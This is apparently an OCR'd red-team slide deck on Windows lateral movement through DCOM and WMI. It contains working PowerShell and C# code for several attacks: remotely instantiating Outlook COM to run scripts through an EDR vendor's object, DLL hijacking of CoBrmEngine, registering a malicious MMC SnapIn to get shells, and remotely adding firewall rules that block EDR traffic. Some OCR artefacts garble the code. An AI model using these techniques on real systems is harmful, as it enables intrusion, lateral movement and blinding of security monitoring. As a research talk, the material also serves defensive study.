

# **DCOM –\$EDR-VENDOR**

Luckily for us, this can be bypassed in at least two ways:

- Programmatically modify the DCOM launch permissions using remote registry (untested but demonstrated by other researchers, see ref below)
- Abuse the same Outlook COM object to delegate the creation of the \$EDR-vendor object locally -> Spoiler, it worked.

<https://klezvirus.github.io/RedTeaming/LateralMovement/LateralMovementDCOM/>

# **DCOM –\$EDR-VENDOR**

# instantiates Outlook COM

```
$a = [System.Activator]::CreateInstance([type]::GetTypeFromCLSID("0006F033-0000-0000-
C000-000000000046", "REMOTE"))
```
# Creates the target object

\$shell = \$a.CreateObject("\$vendor-sus-method")

```
# set up dummy var
[String[]] $TestArray = "" 
\daggerdummy = ""
```
# lmao

\$shell.InvokeScript("C:\Users\Public\Desktop\test.ps1",\$TestArray, \$ dummy)

# **DCOM DLLHIJACK**

# **DCOM –HIJACK**

An approach is to look for programs that can be executed via DCOM but are also vulnerable to DLL hijacking. The process to discover using ProcMon + OleviewDotNet is simple:

- Find all the CLSID by server
- Find something that looks odd
- Open ProcMon and filter for NAME NOT FOUND
- Instantiate an object of the target class

[https://www.mdsec.co.uk/2020/10/i-live-to-move-it-windows-lateral-movement](https://www.mdsec.co.uk/2020/10/i-live-to-move-it-windows-lateral-movement-part-3-dll-hijacking/) -part-3-dll-hijacking/

## DCOM - HIJACK



# **DCOM –HIJACK ON COBRMENGINE**

LABS

CoBrmEngine's COM object is at CLSID 494C063B-1024-4DD1-89D3- 713784E82044.

### Missing VERSION.dll in C:\windows\system32\spool\tools

PS C:\Users\Developer> C:\Users\Developer\Desktop\repositories\koppeling\Bin\NetClone.exe --target C:\Users\Developer\so urce\repos\mapped-execution\x64\Release\mapped-execution.dll --reference C:\Windows\System32\version.dll --output C:\Wi ndows\System32\spool\tools\VERSION.dll

# DCOM – HIJACK ON COBRMENGINE

#### 2. Administrator: Windows PowerS  $\rightarrow$

PS C:\Users\Developer\Desktop> \$a = [System.Activator]::CreateInstance([type]::GetTypeFromCLSID("494C063B-1024-4DD1-89D3-713784E82044")) PS C:\Users\Developer\Desktop>

**LABS** 





# **DCOM –HIJACK ON COBRMENGINE**

**LABS** 

Execution happens in the PrintBrmEngine.exe process, that gets spawned with the –Embedding command line argument.



## **DCOM**



# **DCOM MMC20 BACK FROM THE DEAD**

## **DCOM –MMC20 BACK FROM THE DEAD**

MMC20.Application.Document.SnapIns.Add() takes a string as an input and loads a SnapIn.



## **DCOM –MMC20 BACK FROM THE DEAD**

- It turns out that it's not that hard to create a custom SnapIn, and of course MSDN comes into rescue!
- MSDN How-To Create a Hello World Snap-in
- The registration of a new SnapIn is mostly based on registry operations



**LABS** 

## **DCOM –MMC20 BACK FROM THE DEAD**

### ■ We can then invoke the Add method and our DLL will be loaded by MMC.exe

 $RegistryKey provides r = remoteKey.OpenSubKey("SOFTWARE\\Microsoft\\MMC\\SnapIns\\", true);$  $RegistryKey t1 = provides.createstubKey(snapInCLSID);$ 

t1.SetValue("UseCustomHelp", 0x0, RegistryValueKind.DWord); t1.SetValue("Type", (object)"TestSnapin.SimpleSnapIn, TestSnapin, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null", t1.SetValue("ApplicationBase", (object)"C:\\", RegistryValueKind.String); t1.SetValue("NameString", (object)"Simple SnapIn Sample", RegistryValueKind.String); t1. SetValue("Description", (object)"Simple Hello World SnapIn", RegistryValueKind. String); t1.SetValue("ModuleName", (object)"TestSnapin.dll", RegistryValueKind.String); t1.SetValue("AssemblyName", (object)"TestSnapin", RegistryValueKind.String); t1.SetValue("RuntimeVersion", (object)"v4.0.30319", RegistryValueKind.String); t1.SetValue("FxVersion", (object)"3.0.0.0", ReqistryValueKind.String);  $t1. SetValue("About", (object)"{00000000-0000-0000-0000-000000000000})", RegistryValueKind.String);$ 

t1. CreateSubKey ("NodeTypes"); t1. CreateSubKey ("Standalone");

Type ComType = Type.GetTypeFromProgID("MMC20.Application", host);  $object$  RemoteComObject = Activator. CreateInstance (ComType) ; object Document = RemoteComObject.GetType().InvokeMember("Document", BindingFlags.GetProperty, null, RemoteComObject, null); object SnapIns = Document.GetType().InvokeMember("SnapIns", BindingFlags.GetProperty, null, Document, null); SnapIns.GetType().InvokeMember("Add", BindingFlags.InvokeMethod, null, SnapIns, new object[] { "Simple SnapIn Sample" });

### **DCOM –MMC20 BACK FROM THE DEAD**

■ Our assembly will get loaded and we can finally enjoy some shells



## **DCOM**



# BONUS

# **DCOM –BLOCK EDR CONNECTIONS**

It is also possible to **remotely configure the Windows Firewall** and instruct it to deny outbound connections that are originated from specific binaries!

The COM objects we will use are HNetCfg.FwPolicy2/FwMgr



**LABS** 

# DCOM - BLOCK EDR CONNECTIONS

### try

Type fwPolicy2Type = Type.GetTypeFromProgID("HNetCfg.FwPolicy2", ops.Host); fwPolicy2 = (INetFwPolicy2)Activator.CreateInstance(fwPolicy2Type); Console.WriteLine("\t[+] HNetCfg.FwPolicy2 Instance created");

Type TicfMgr = Type.GetTypeFromProgID("HNetCfg.FwMgr", ops.Host); icfMgr = (INetFwMgr)Activator.CreateInstance(TicfMgr); Console.WriteLine("\t[+] HNetCfg.FwMgr Instance created");

#### catch (Exception ex)

```
Console.WriteLine(ex.Message);
return;
```
INetFwRule ruleToAdd;

Type ruleToAddType = Type.GetTypeFromProgID("HNetCfg.FwRule", ops.Host); ruleToAdd = (INetFwRule)Activator.CreateInstance(ruleToAddType);

LABS

```
ruleToAdd.Name = ops.Name;
//ruleToAdd.Description = ":
if (ops.Service)
    ruleToAdd.serviceName = target;
else
    ruleToAdd.ApplicationName = target;
//ruleToAdd.Protocol = 6; // 6 is TCP
ruleToAdd.Direction = NET FW RULE DIRECTION .NET FW RULE DIR OUT;
ruleToAdd.Enabled = true;
ruleToAdd.Profiles = profileType;
ruleToAdd.Action = NET_FW_ACTION_.NET_FW_ACTION_BLOCK;
//ruleToAdd.
```

```
fwRules.Add(ruleToAdd);
```
Console.WriteLine("\t[+] Target binary:\t" + target);



# **WMI BASED EXECUTION METHODS**

WMI Event Subscription are composed by:

- $\blacksquare$  An event filter a WQL query that filters event and looks for a specific condition
- An event consumer The action we want to take when the event is fired
- An event binder The binding of a filter and a consumer

WMI Event subscriptions can be used for both persistence and lateral movement, as documented by others and more recently by MDSec.

[https://www.mdsec.co.uk/2020/09/i-like-to-move-it-windows-lateral-movement](https://www.mdsec.co.uk/2020/09/i-like-to-move-it-windows-lateral-movement-part-1-wmi-event-subscription/)part-1-wmi-event-subscription/

